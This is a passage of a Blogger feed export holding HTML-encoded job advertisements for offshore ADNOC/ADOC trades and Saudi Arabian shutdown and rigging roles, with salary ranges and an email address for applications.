white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E19. Nurse – 1\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E20. Helper – NDT – 2\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E21. Helper – Coating – 10\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E22. Rigger Foreman – 2\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E23. Rigger Leadsman – 4\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E24. Conveyor Operators – 2\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EKey Requirements:\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E• Mandatory ADNOC \/ ADOC offshore experience\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E• Relevant trade certification \u0026amp; offshore documents\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E• Immediate availability preferred\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E• Valid offshore medical \u0026amp; safety certifications (as applicable). Interested candidates please send cv and all the documents to\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cb\u003EDamonoffshore@gmail.com\u003Cspan style=\"background: 0px 0px white; border: 0px; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6988021853031217868\/posts\/default\/1365768217350232809"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6988021853031217868\/posts\/default\/1365768217350232809"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.worldjobsit.com\/2026\/01\/Urgently-looking-for-ADNOC-ADOC-offshore-experienced-candidates.html","title":"Urgently looking for ADNOC \/ ADOC offshore experienced candidates"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06922505037775060993"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji58SLapQzPZKAXXqxkUW4M5Gi224ATGkdTkQWGWFlPgRdv94fzU7tw_XsDR_74sfGPbfiS9gH3XjcYZeI9U59gqeWZnRynVrN25LYimTR8sR9-pB2c93I3njID9FpWQ\/s220\/f845a3d3ba714a5b92c0d942185ae7a1.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjggYhtBwIQ3_kI9tyT0NJz7rslrbF_z99whZ0JO83GvsfmsZAmEfxzz_MoHzO6MWimjFF7M7e6ywbvdV4a98j2xiPs9Z0pjE1Kj48cJY-EgGdv6HNPwxn4SP6R3RC39a7yhn6TQzDm2g2AXyvBFGj8tJmZtRi2LJR6JQKK9fsAsAHftdrM5cJUFlsnhzI\/s72-w640-h624-c\/Urgently%20looking%20for%20ADNOC%20%20ADOC%20offshore%20experienced%20candidates.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6988021853031217868.post-4779929405566513401"},"published":{"$t":"2026-01-27T17:36:00.005+05:00"},"updated":{"$t":"2026-01-27T17:36:36.956+05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Engineer"}],"title":{"type":"text","$t":"🚨 URGENT HIRING FOR SAUDI ARABIA"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtPxw-TESPTlzdvxLHDmalZ90RU6py4ZSMB60lkTu7iADz06soX_6v1VniCH9xqqjKTuAHosqixKpdIaA8GYkwXPfX4QMIEKSAg80UNZYjDUFZNLf-fMKkeJ0-iWYDSar8fq3YNlhzph99wkl7bxd8mfzW9aH6Nw_hAZOjE-hvdAyme0zy7SBm1U4RY_4\/s572\/%F0%9F%9A%A8%20URGENT%20HIRING%20FOR%20SAUDI%20ARABIA.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"🚨 URGENT HIRING FOR SAUDI ARABIA\" border=\"0\" data-original-height=\"558\" data-original-width=\"572\" height=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtPxw-TESPTlzdvxLHDmalZ90RU6py4ZSMB60lkTu7iADz06soX_6v1VniCH9xqqjKTuAHosqixKpdIaA8GYkwXPfX4QMIEKSAg80UNZYjDUFZNLf-fMKkeJ0-iWYDSar8fq3YNlhzph99wkl7bxd8mfzW9aH6Nw_hAZOjE-hvdAyme0zy7SBm1U4RY_4\/w640-h624\/%F0%9F%9A%A8%20URGENT%20HIRING%20FOR%20SAUDI%20ARABIA.jpg\" title=\"🚨 URGENT HIRING FOR SAUDI ARABIA\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E🚨 \u003Cb\u003EURGENT HIRING FOR SAUDI ARABIA\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\"\u003EWe are hiring for one of our reputed clients in Saudi Arabia.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\"\u003EOpen Positions \u0026amp; Salary Ranges (SAR):\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\"\u003EShutdown Lead Planning Engineer – 5,000 to 7,000\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\"\u003EIn-Charge Heat Exchangers- 4,000 to 6,000\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\"\u003EIn-Charge Drums\/Vessels\/Mixers – 4,000 to 6,000\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\"\u003EIn-Charge HRSG\/Furnace- 6,000 to 8,000\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\"\u003ERigging Superintendent- 13,000 to 15,000\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\"\u003EIn-Charge Night Shift- 5,000 to 6,000\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\"\u003ERigger I – 10,000 to 13,000\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\"\u003ERigger III – 3,500 to 4,500\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\"\u003EScaffolding Supervisor – 5,000 to 7,000\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\"\u003EMinimum 10+ years of relevant experience is mandatory for all positions.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\"\u003E📍 \u003Cb\u003ELocation: Saudi Arabia\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003C\/b\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI 